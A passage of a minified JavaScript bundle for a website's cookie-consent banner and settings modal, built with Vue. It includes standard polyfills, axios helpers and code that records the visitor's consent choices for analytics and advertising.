expires="+r.toUTCString();break}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(n)+c+(i?"; domain="+i:t.domain)+(o?"; path="+o:t.path)+(void 0==a?t.secure:a?"; Secure":"")+(void 0==s?t.sameSite:s?"; SameSite="+s:""),this},remove:function(e,n,r){return!(!e||!this.isKey(e))&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(r?"; domain="+r:t.domain)+(n?"; path="+n:t.path)+"; SameSite=Lax",this)},isKey:function(e){return new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},keys:function(){if(!document.cookie)return[];for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),t=0;t<e.length;t++)e[t]=decodeURIComponent(e[t]);return e}};e.exports=n,"undefined"!==typeof window&&(window.$cookies=n)})()},"2cf4":function(e,t,n){var r,o,i,a=n("da84"),s=n("d039"),c=n("0366"),l=n("1be4"),u=n("cc12"),f=n("1cdc"),d=n("605d"),p=a.location,h=a.setImmediate,v=a.clearImmediate,m=a.process,g=a.MessageChannel,y=a.Dispatch,b=0,_={},w="onreadystatechange",k=function(e){if(_.hasOwnProperty(e)){var t=_[e];delete _[e],t()}},x=function(e){return function(){k(e)}},C=function(e){k(e.data)},S=function(e){a.postMessage(e+"",p.protocol+"//"+p.host)};h&&v||(h=function(e){var t=[],n=1;while(arguments.length>n)t.push(arguments[n++]);return _[++b]=function(){("function"==typeof e?e:Function(e)).apply(void 0,t)},r(b),b},v=function(e){delete _[e]},d?r=function(e){m.nextTick(x(e))}:y&&y.now?r=function(e){y.now(x(e))}:g&&!f?(o=new g,i=o.port2,o.port1.onmessage=C,r=c(i.postMessage,i,1)):a.addEventListener&&"function"==typeof postMessage&&!a.importScripts&&p&&"file:"!==p.protocol&&!s(S)?(r=S,a.addEventListener("message",C,!1)):r=w in u("script")?function(e){l.appendChild(u("script"))[w]=function(){l.removeChild(this),k(e)}}:function(e){setTimeout(x(e),0)}),e.exports={set:h,clear:v}},"2d00":function(e,t,n){var r,o,i=n("da84"),a=n("342f"),s=i.process,c=s&&s.versions,l=c&&c.v8;l?(r=l.split("."),o=r[0]+r[1]):a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(o=r[1]))),e.exports=o&&+o},"2d83":function(e,t,n){"use strict";var r=n("387f");e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},"2e67":function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},"30b5":function(e,t,n){"use strict";var r=n("c532");function o(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!==e&&"undefined"!==typeof e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))})))})),i=a.join("&")}if(i){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},"33d0":function(e,t,n){var r=n("814a");"string"===typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals);var o=n("499e").default;o("7ac41b34",r,!0,{sourceMap:!1,shadowMode:!1})},"341e":function(e,t,n){"use strict";n("6196")},"342f":function(e,t,n){var r=n("d066");e.exports=r("navigator","userAgent")||""},"35a1":function(e,t,n){var r=n("f5df"),o=n("3f8c"),i=n("b622"),a=i("iterator");e.exports=function(e){if(void 0!=e)return e[a]||e["@@iterator"]||o[r(e)]}},3733:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},"37e8":function(e,t,n){var r=n("83ab"),o=n("9bf2"),i=n("825a"),a=n("df75");e.exports=r?Object.defineProperties:function(e,t){i(e);var n,r=a(t),s=r.length,c=0;while(s>c)o.f(e,n=r[c++],t[n]);return e}},"387f":function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},e}},"38c0":function(e,t,n){var r=n("24fb");t=r(!1),t.push([e.i,".cookieItem[data-v-8cc7da2a]{border-bottom:1px solid #e5e5e5;margin-top:20px}.cookieItem h4[data-v-8cc7da2a]{margin-top:0;margin-bottom:10px;display:inline-block}.cookieItem p[data-v-8cc7da2a]{margin-top:0}.cookieItem a[data-v-8cc7da2a]{text-decoration:none}.cookieItem a[data-v-8cc7da2a]:hover{text-decoration:underline}",""]),e.exports=t},3934:function(e,t,n){"use strict";var r=n("c532");e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return function(){return!0}}()},"3bbe":function(e,t,n){var r=n("861d");e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},"3ca3":function(e,t,n){"use strict";var r=n("6547").charAt,o=n("69f3"),i=n("7dd0"),a="String Iterator",s=o.set,c=o.getterFor(a);i(String,"String",(function(e){s(this,{type:a,string:String(e),index:0})}),(function(){var e,t=c(this),n=t.string,o=t.index;return o>=n.length?{value:void 0,done:!0}:(e=r(n,o),t.index+=e.length,{value:e,done:!1})}))},"3f8c":function(e,t){e.exports={}},4160:function(e,t,n){"use strict";var r=n("23e7"),o=n("17c2");r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},4285:function(e,t,n){var r=n("38c0");"string"===typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals);var o=n("499e").default;o("1946da9a",r,!0,{sourceMap:!1,shadowMode:!1})},"428f":function(e,t,n){var r=n("da84");e.exports=r},4362:function(e,t,n){t.nextTick=function(e){var t=Array.prototype.slice.call(arguments);t.shift(),setTimeout((function(){e.apply(null,t)}),0)},t.platform=t.arch=t.execPath=t.title="browser",t.pid=1,t.browser=!0,t.env={},t.argv=[],t.binding=function(e){throw new Error("No such module. (Possibly not yet loaded)")},function(){var e,r="/";t.cwd=function(){return r},t.chdir=function(t){e||(e=n("df7c")),r=e.resolve(t,r)}}(),t.exit=t.kill=t.umask=t.dlopen=t.uptime=t.memoryUsage=t.uvCounters=function(){},t.features={}},"44ad":function(e,t,n){var r=n("d039"),o=n("c6b6"),i="".split;e.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==o(e)?i.call(e,""):Object(e)}:Object},"44d2":function(e,t,n){var r=n("b622"),o=n("7c73"),i=n("9bf2"),a=r("unscopables"),s=Array.prototype;void 0==s[a]&&i.f(s,a,{configurable:!0,value:o(null)}),e.exports=function(e){s[a][e]=!0}},"44de":function(e,t,n){var r=n("da84");e.exports=function(e,t){var n=r.console;n&&n.error&&(1===arguments.length?n.error(e):n.error(e,t))}},"466d":function(e,t,n){"use strict";var r=n("d784"),o=n("825a"),i=n("50c4"),a=n("1d80"),s=n("8aa5"),c=n("14c3");r("match",1,(function(e,t,n){return[function(t){var n=a(this),r=void 0==t?void 0:t[e];return void 0!==r?r.call(t,n):new RegExp(t)[e](String(n))},function(e){var r=n(t,e,this);if(r.done)return r.value;var a=o(e),l=String(this);if(!a.global)return c(a,l);var u=a.unicode;a.lastIndex=0;var f,d=[],p=0;while(null!==(f=c(a,l))){var h=String(f[0]);d[p]=h,""===h&&(a.lastIndex=s(l,i(a.lastIndex),u)),p++}return 0===p?null:d}]}))},"467f":function(e,t,n){"use strict";var r=n("2d83");e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},4840:function(e,t,n){var r=n("825a"),o=n("1c0b"),i=n("b622"),a=i("species");e.exports=function(e,t){var n,i=r(e).constructor;return void 0===i||void 0==(n=r(i)[a])?t:o(n)}},4930:function(e,t,n){var r=n("d039");e.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},"498a":function(e,t,n){"use strict";var r=n("23e7"),o=n("58a8").trim,i=n("c8d2");r({target:"String",proto:!0,forced:i("trim")},{trim:function(){return o(this)}})},"499e":function(e,t,n){"use strict";function r(e,t){for(var n=[],r={},o=0;o<t.length;o++){var i=t[o],a=i[0],s=i[1],c=i[2],l=i[3],u={id:e+":"+o,css:s,media:c,sourceMap:l};r[a]?r[a].parts.push(u):n.push(r[a]={id:a,parts:[u]})}return n}n.r(t),n.d(t,"default",(function(){return h}));var o="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var i={},a=o&&(document.head||document.getElementsByTagName("head")[0]),s=null,c=0,l=!1,u=function(){},f=null,d="data-vue-ssr-id",p="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function h(e,t,n,o){l=n,f=o||{};var a=r(e,t);return v(a),function(t){for(var n=[],o=0;o<a.length;o++){var s=a[o],c=i[s.id];c.refs--,n.push(c)}t?(a=r(e,t),v(a)):a=[];for(o=0;o<n.length;o++){c=n[o];if(0===c.refs){for(var l=0;l<c.parts.length;l++)c.parts[l]();delete i[c.id]}}}}function v(e){for(var t=0;t<e.length;t++){var n=e[t],r=i[n.id];if(r){r.refs++;for(var o=0;o<r.parts.length;o++)r.parts[o](n.parts[o]);for(;o<n.parts.length;o++)r.parts.push(g(n.parts[o]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var a=[];for(o=0;o<n.parts.length;o++)a.push(g(n.parts[o]));i[n.id]={id:n.id,refs:1,parts:a}}}}function m(){var e=document.createElement("style");return e.type="text/css",a.appendChild(e),e}function g(e){var t,n,r=document.querySelector("style["+d+'~="'+e.id+'"]');if(r){if(l)return u;r.parentNode.removeChild(r)}if(p){var o=c++;r=s||(s=m()),t=b.bind(null,r,o,!1),n=b.bind(null,r,o,!0)}else r=m(),t=_.bind(null,r),n=function(){r.parentNode.removeChild(r)};return t(e),function(r){if(r){if(r.css===e.css&&r.media===e.media&&r.sourceMap===e.sourceMap)return;t(e=r)}else n()}}var y=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}();function b(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=y(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function _(e,t){var n=t.css,r=t.media,o=t.sourceMap;if(r&&e.setAttribute("media",r),f.ssrId&&e.setAttribute(d,t.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{while(e.firstChild)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}},"4a7b":function(e,t,n){"use strict";var r=n("c532");e.exports=function(e,t){t=t||{};var n={};function o(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function i(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(e[n],t[n])}function a(e){if(!r.isUndefined(t[e]))return o(void 0,t[e])}function s(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(void 0,t[n])}function c(n){return n in t?o(e[n],t[n]):n in e?o(void 0,e[n]):void 0}var l={url:a,method:a,data:a,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:c};return r.forEach(Object.keys(e).concat(Object.keys(t)),(function(e){var t=l[e]||i,o=t(e);r.isUndefined(o)&&t!==c||(n[e]=o)})),n}},"4d64":function(e,t,n){var r=n("fc6a"),o=n("50c4"),i=n("23cb"),a=function(e){return function(t,n,a){var s,c=r(t),l=o(c.length),u=i(a,l);if(e&&n!=n){while(l>u)if(s=c[u++],s!=s)return!0}else for(;l>u;u++)if((e||u in c)&&c[u]===n)return e||u||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},"4df4":function(e,t,n){"use strict";var r=n("0366"),o=n("7b0b"),i=n("9bdd"),a=n("e95a"),s=n("50c4"),c=n("8418"),l=n("35a1");e.exports=function(e){var t,n,u,f,d,p,h=o(e),v="function"==typeof this?this:Array,m=arguments.length,g=m>1?arguments[1]:void 0,y=void 0!==g,b=l(h),_=0;if(y&&(g=r(g,m>2?arguments[2]:void 0,2)),void 0==b||v==Array&&a(b))for(t=s(h.length),n=new v(t);t>_;_++)p=y?g(h[_],_):h[_],c(n,_,p);else for(f=b.call(h),d=f.next,n=new v;!(u=d.call(f)).done;_++)p=y?i(f,g,[u.value,_],!0):u.value,c(n,_,p);return n.length=_,n}},"50c4":function(e,t,n){var r=n("a691"),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},5135:function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},5270:function(e,t,n){"use strict";var r=n("c532"),o=n("c401"),i=n("2e67"),a=n("2444"),s=n("7a77");function c(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new s("canceled")}e.exports=function(e){c(e),e.headers=e.headers||{},e.data=o.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]}));var t=e.adapter||a.adapter;return t(e).then((function(t){return c(e),t.data=o.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return i(t)||(c(e),t&&t.response&&(t.response.data=o.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},5319:function(e,t,n){"use strict";var r=n("d784"),o=n("825a"),i=n("7b0b"),a=n("50c4"),s=n("a691"),c=n("1d80"),l=n("8aa5"),u=n("14c3"),f=Math.max,d=Math.min,p=Math.floor,h=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g,m=function(e){return void 0===e?e:String(e)};r("replace",2,(function(e,t,n,r){var g=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,y=r.REPLACE_KEEPS_$0,b=g?"$":"$0";return[function(n,r){var o=c(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,o,r):t.call(String(o),n,r)},function(e,r){if(!g&&y||"string"===typeof r&&-1===r.indexOf(b)){var i=n(t,e,this,r);if(i.done)return i.value}var c=o(e),p=String(this),h="function"===typeof r;h||(r=String(r));var v=c.global;if(v){var w=c.unicode;c.lastIndex=0}var k=[];while(1){var x=u(c,p);if(null===x)break;if(k.push(x),!v)break;var C=String(x[0]);""===C&&(c.lastIndex=l(p,a(c.lastIndex),w))}for(var S="",A=0,O=0;O<k.length;O++){x=k[O];for(var $=String(x[0]),E=f(d(s(x.index),p.length),0),T=[],j=1;j<x.length;j++)T.push(m(x[j]));var M=x.groups;if(h){var I=[$].concat(T,E,p);void 0!==M&&I.push(M);var P=String(r.apply(void 0,I))}else P=_($,p,E,T,M,r);E>=A&&(S+=p.slice(A,E)+P,A=E+$.length)}return S+p.slice(A)}];function _(e,n,r,o,a,s){var c=r+e.length,l=o.length,u=v;return void 0!==a&&(a=i(a),u=h),t.call(s,u,(function(t,i){var s;switch(i.charAt(0)){case"$":return"$";case"&":return e;case"`":return n.slice(0,r);case"'":return n.slice(c);case"<":s=a[i.slice(1,-1)];break;default:var u=+i;if(0===u)return t;if(u>l){var f=p(u/10);return 0===f?t:f<=l?void 0===o[f-1]?i.charAt(1):o[f-1]+i.charAt(1):t}s=o[u-1]}return void 0===s?"":s}))}}))},5692:function(e,t,n){var r=n("c430"),o=n("c6cd");(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.8.0",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},"56d7":function(e,t,n){"use strict";n.r(t);n("ac1f"),n("5319"),n("498a"),n("e260"),n("e6cf"),n("cca6"),n("a79d");var r=n("2b0e"),o=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{attrs:{id:"mm-hs-app-instance"}},[n("CookieLawBar",{attrs:{offset:e.offset,offsetmobile:e.offsetmobile,containerId:e.containerId,analyticsStorageGranted:e.analyticsStorageGranted}})],1)},i=[],a=(n("fb6a"),new r["a"]),s=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("footer",[e.isHidden?e._e():n("div",{staticClass:"cookie-law-bar"},[n("a",{staticClass:"cookie-law-bar__close",attrs:{role:"button",href:"#"},on:{click:function(t){return t.preventDefault(),e.setBaseAndSave(t)}}},[e._v("×")]),n("div",{staticClass:"cookie-law-bar__message",class:{fullwidth:e.isShortMsg},domProps:{innerHTML:e._s(this.bar.message)},on:{click:e.handleLineClick}}),e.isShortMsg?e._e():n("div",{staticClass:"cookie-law-bar__buttons"},[e.showPrefsBtn?n("a",{attrs:{href:"#"},on:{click:e.openModal}},[e._v(e._s(e.$t("cookie.preferences")))]):e._e(),n("button",{staticClass:"cookie-law-bar__button",attrs:{role:"button",type:"submit"},on:{click:function(t){return t.preventDefault(),e.setAllAndSave(t)}}},[e._v(e._s(e.$t("cookie.accept")))])])]),e.isHidden&&!e.isShortMsg?n("div",{staticClass:"cookie-law-bar-small",style:{bottom:e.getOffset}},[n("span",{staticClass:"cookie-law-bar-small__buttons cookie-law-bar-small_image",on:{click:e.openModal}},[n("IconCookie",{staticClass:"cookie-law-bar-small_svg"})],1),n("div",{staticClass:"cookie-law-bar-small__buttons"},[n("span",{staticClass:"cookie-law-bar-small_text",attrs:{role:"button",href:"#"},on:{click:e.openModal}},[e._v(e._s(e.$t("cookie.preferences")))])])]):e._e(),n("ModalCookiePolicy",{attrs:{analyticsStorageGranted:e.analyticsStorageGranted},on:{input:e.close},model:{value:e.modalOpen,callback:function(t){e.modalOpen=t},expression:"modalOpen"}})],1)},c=[],l=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{directives:[{name:"show",rawName:"v-show",value:e.value,expression:"value"}],staticClass:"mmmodal"},[e.showprivacy?n("div",{staticClass:"mmmodal__container"},[n("button",{staticClass:"mmmodal__close",attrs:{role:"button"},on:{click:function(t){return t.preventDefault(),e.back(t)}}},[n("span",{attrs:{"aria-hidden":"true"}},[e._v("×")])]),n("div",{staticClass:"mmmodal__title"},[e._v(e._s(e.$t("modal.privacytitle")))]),n("div",{staticClass:"mmmodal__content__alt",domProps:{innerHTML:e._s(this.bar.policy)}},[n("p")])]):e._e(),n("div",{directives:[{name:"show",rawName:"v-show",value:!e.showprivacy,expression:"!showprivacy"}],staticClass:"mmmodal__container"},[n("button",{staticClass:"mmmodal__close",attrs:{role:"button"},on:{click:function(t){return t.preventDefault(),e.close(t)}}},[n("span",{attrs:{"aria-hidden":"true"}},[e._v("×")])]),n("div",{staticClass:"mmmodal__title"},[e._v(e._s(e.$t("modal.title")))]),n("div",{staticClass:"mmmodal__content__head"},[n("div",{staticClass:"mmmodal__content__container"},[n("div",{staticClass:"mmmodal__content__top"},[n("div",{staticClass:"mmmodal__content__left"}),n("div",{staticClass:"mmmodal__content__right"},[n("button",{staticClass:"openprivacy",attrs:{role:"button"},on:{click:function(t){return t.preventDefault(),e.openprivacy(t)}}},[e._v(e._s(e.$t("modal.openprivacy")))])])])])]),n("div",{staticClass:"mmmodal__content"},[n("span",{staticClass:"mmmodal__selTitle"},[e._v(e._s(e.$t("modal.select"))+":")]),n("CookieItem",{attrs:{analyticsStorageGranted:e.analyticsStorageGranted}})],1),n("div",{staticClass:"mmmodal__footer"},[n("button",{staticClass:"save",attrs:{role:"button"},on:{click:function(t){return t.preventDefault(),e.setSave(t)}}},[e._v(e._s(e.$t("modal.close")))]),n("button",{attrs:{role:"button"},on:{click:e.setAllAndSave}},[e._v(e._s(e.$t("modal.accept_all")))])])])])},u=[];n("c740"),n("4160"),n("159b"),n("a4d3"),n("e01a"),n("d28b"),n("d3b7"),n("3ca3"),n("ddb0"),n("a630"),n("b0c0"),n("25f0");function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d(e,t){if(e){if("string"===typeof e)return f(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?f(e,t):void 0}}function p(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=d(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n["return"]||n["return"]()}finally{if(s)throw i}}}}var h=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"content"},e._l(e.items,(function(t){return n("div",{key:t.treatments[0].code,staticClass:"cookieItem"},[n("h4",[e._v(e._s(t.title))]),n("ToggleButton",{class:{toggle__disabled:t.treatments[0].mandatory},attrs:{defaultState:t.treatments[0].selected||t.treatments[0].mandatory,id:t.treatments[0].code,disabled:t.treatments[0].mandatory},on:{change:e.change}}),n("p",{domProps:{innerHTML:e._s(t.text)}})],1)})),0)},v=[],m=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("label",{staticClass:"toggle__button",class:{active:e.isActive},attrs:{for:e.id+"_button"}},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedValue,expression:"checkedValue"}],attrs:{type:"checkbox",disabled:e.disabled,id:e.id+"_button"},domProps:{checked:Array.isArray(e.checkedValue)?e._i(e.checkedValue,null)>-1:e.checkedValue},on:{change:function(t){var n=e.checkedValue,r=t.target,o=!!r.checked;if(Array.isArray(n)){var i=null,a=e._i(n,i);r.checked?a<0&&(e.checkedValue=n.concat([i])):a>-1&&(e.checkedValue=n.slice(0,a).concat(n.slice(a+1)))}else e.checkedValue=o}}}),n("span",{staticClass:"toggle__switch"})])},g=[],y={props:{disabled:{type:Boolean,default:!1},labelEnableText:{type:String,default:"On"},labelDisableText:{type:String,default:"Off"},id:{type:String,default:"primary"},defaultState:{type:Boolean,default:!1}},data:function(){return{currentState:this.defaultState}},watch:{defaultState:function(){this.currentState=Boolean(this.defaultState)}},computed:{isActive:function(){return this.currentState},enableText:function(){return this.labelEnableText},disabledText:function(){return this.labelDisableText},checkedValue:{get:function(){return this.currentState},set:function(e){this.currentState=e,this.$emit("change",{code:this.id,value:e})}}}},b=y;n("341e");function _(e,t,n,r,o,i,a,s){var c,l="function"===typeof e?e.options:e;if(t&&(l.render=t,l.staticRenderFns=n,l._compiled=!0),r&&(l.functional=!0),i&&(l._scopeId="data-v-"+i),a?(c=function(e){e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,e||"undefined"===typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),o&&o.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},l._ssrRegister=c):o&&(c=s?function(){o.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(e,t){return c.call(t),u(e,t)}}else{var f=l.beforeCreate;l.beforeCreate=f?[].concat(f,c):[c]}return{exports:e,options:l}}var w=_(b,m,g,!1,null,"2a357876",null),k=w.exports,x=n("2b27"),C=n.n(x);r["a"].use(C.a);var S={name:"CookieItem",props:{analyticsStorageGranted:null},components:{ToggleButton:k},data:function(){return{items:[]}},created:function(){var e=this;a.$on("cookieDataControls",(function(t){var n,r={},o=0,i=!1,s=!1,c=p(t);try{for(c.s();!(n=c.n()).done;){var l=n.value;e.items.push(l),void 0!==l.treatments[0]&&void 0!==l.treatments[0].code&&void 0==r[l.treatments[0].code]&&(r[l.treatments[0].code]=l,o++,"cookie_base"==l.treatments[0].code?i=!0:s=!0)}}catch(x){c.e(x)}finally{c.f()}var u=i&&!s;u&&a.$emit("smallmsg",e.items);var f=e.load();if(!1!==f){f=JSON.parse(f);var d,h=p(f);try{for(h.s();!(d=h.n()).done;){var v=d.value;e.updateItem(v.treatments[0].code,v.treatments[0].selected),void 0!==r[v.treatments[0].code]&&o--}}catch(x){h.e(x)}finally{h.f()}0==o&&a.$emit("cookiefound",e.items)}var m=!1;"undefined"!==typeof window.dataLayer&&window.dataLayer.forEach((function(e){"default"===e[1]&&(m=!0)}));var g,y=p(e.items);try{for(y.s();!(g=y.n()).done;){var b=g.value;if("cookie_analitici"===b.treatments[0].code){var _=this.$cookies.get("doCookie"),w=null;null!==_&&(_=JSON.parse(_),_.forEach((function(e){var t=e.treatments;null!==t&&t.forEach((function(e){"cookie_analitici"===e.code&&(w=e.selected)}))})));var k="denied";w&&(k="granted"),m||e.updateAnalyticConsent("default","denied"),e.updateAnalyticConsent("update",k);break}}}catch(x){y.e(x)}finally{y.f()}})),a.$on("setBaseAndSave",(function(){for(var t in e.items)"cookie_base"!=e.items[t].treatments[0].code&&1!=e.items[t].treatments[0].mandatory||(e.items[t].treatments[0].selected=!0);e.save()})),a.$on("setAllAndSave",(function(){for(var t in e.items)e.items[t].treatments[0].selected=!0;e.save()})),a.$on("setSave",(function(){e.save()}))},methods:{getAnalyticsStorageGranted:function(){return this.analyticsStorageGranted},updateAnalyticConsent:function(e,t){window.dataLayer=window.dataLayer||[],"undefined"===typeof window.gtag&&(window.gtag=function(){window.dataLayer.push(arguments)});var n,r=this.getAnalyticsStorageGranted();r?(n="granted",console.log("analytics storage consent",n)):(n=t,console.log("analytics storage consent set to",n)),window.gtag("consent",e,{ad_storage:t,ad_user_data:t,ad_personalization:t,analytics_storage:n})},updateItem:function(e,t){var n=this.items.findIndex((function(t){return t.treatments[0].code===e}));-1!==n&&(this.items[n].treatments[0].selected=t)},change:function(e){this.updateItem(e.code,e.value);var t=event.target,n=t.id,r=t.checked;if("cookie_analitici_button"===n){var o="denied";r&&(o="granted"),this.updateAnalyticConsent("update",o)}},save:function(){r["a"].set(this,"items",this.items);var e=JSON.parse(JSON.stringify(this.items));for(var t in e)void 0!==e[t].text&&(e[t].text="");this.$cookies.set("doCookie",JSON.stringify(e),"6m"),a.$emit("cookiechanged",this.items)},load:function(){return!!this.$cookies.isKey("doCookie")&&this.$cookies.get("doCookie")}}},A=S,O=(n("23e2"),_(A,h,v,!1,null,"8cc7da2a",null)),$=O.exports,E="base",T="advertising",j="analitici",M="funzionali",I={name:"ModalCookiePolicy",components:{CookieItem:$},props:{value:{required:!0},analyticsStorageGranted:null},data:function(){return{marketing:!1,analitici:!1,funzionali:!1,tags:[],lastPush:!1,consent:!1,showprivacy:!1,bar:{policy:""}}},methods:{back:function(){this.showprivacy=!1},openprivacy:function(){this.showprivacy=!0},close:function(){this.$emit("input",!this.value)},setSave:function(){a.$emit("setSave"),this.close()},setAllAndSave:function(){a.$emit("setAllAndSave"),this.close()},isToDisable:function(){return!1===this.marketing&&!1===this.analitici&&!1===this.funzionali},loadEvents:function(){this.tags.push(E),this.marketing&&this.tags.push(T),this.analitici&&this.tags.push(j),this.funzionali&&this.tags.push(M)},check:function(e){var t=function(t){return e==t};return-1!==this.tags.findIndex(t)},checkLoaded:function(e){var 